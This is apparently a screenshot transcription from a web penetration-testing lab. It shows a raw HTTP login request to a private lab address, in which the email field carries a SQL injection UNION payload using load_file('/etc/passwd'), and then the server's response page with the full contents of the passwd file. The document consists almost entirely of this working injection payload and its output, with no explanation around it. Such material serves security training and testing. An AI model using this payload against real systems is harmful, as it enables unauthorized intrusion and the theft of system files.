 POST /login.php HTTP/1.1
Host: 10.10.10.100
Content-Length: 126
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://10.10.10.100/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,eu;q=0.7
Cookie: PHPSESSID=rn3qfmmdueiinquk8rj3316rd3
Connection: close
email=1' UNION ALL SELECT NULL,NULL,NULL,load_file('/etc/passwd'),NULL,NULL,NULL,NULL--
-&pass=123&submit=Login&submitted=TRUE
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<h1>Welcome root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:0:0:MySQL Server,,,:/root:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:104:110::/var/lib/landscape:/bin/false
dan:x:1000:1000:Dan Privett,,,:/home/dan:/bin/bash
</h1><br/>Logging in...<br/>